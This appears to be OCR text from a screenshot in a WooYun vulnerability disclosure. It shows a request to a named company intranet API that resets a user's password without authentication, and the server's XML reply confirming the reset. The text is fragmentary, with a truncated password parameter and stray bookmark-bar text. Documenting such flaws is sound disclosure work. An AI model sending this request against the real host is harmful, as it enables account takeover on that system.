 https://intranet.trs.com.cn/ids/api?method=resetUserPwd&userName=dGVzdA==&newPwd=dHJzaW
应用 已导入 安卓 CMCC 舌尖上的中国 360 Struts2 S2-016/S2... 购物 python FCK 简历
This XML file does not appear to have any style information associated with it. The document tree is shown below
▼<idsResponse type="resetUserPwd" version="5.0" schema="">
▼<head>
<timestamp/>
<sequence/>
</head>
▼<response type="simple">
<code>0</code>
<desc>重置用户[test]重置密码成功!</desc>
</response>
</idsResponse>
www.wooyun.org